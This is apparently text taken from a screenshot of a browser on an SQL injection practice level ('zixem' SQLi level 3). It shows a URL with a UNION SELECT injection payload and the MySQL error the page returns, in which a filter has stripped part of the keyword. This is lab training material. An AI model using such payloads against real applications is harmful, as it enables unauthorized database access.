 zixem.altervista.org/SQLi/level3.php?item=3'%27%20union%20select%20all%201,2,3,4--+-
Gmail YouTube Facebook Zalo Zalo Web Dịch Tất cả dấu trang
Wanna buy laptop?
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'uni select all 1,2,3,4-- -'' at line 1